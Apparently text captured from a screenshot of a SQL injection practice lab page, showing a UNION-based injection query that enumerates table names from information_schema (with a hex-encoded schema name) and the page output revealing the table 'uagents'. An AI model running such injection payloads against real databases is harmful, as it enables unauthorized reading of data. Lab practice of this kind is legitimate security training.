 最常访问 常用网址 移动版书签
Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id='-1' union select 1,2,table_name from information_schema.tables where table_schema=0x7365637572697479 limit 2,1#' LIMIT
0,1
Your Login name:2
Your Password:uagents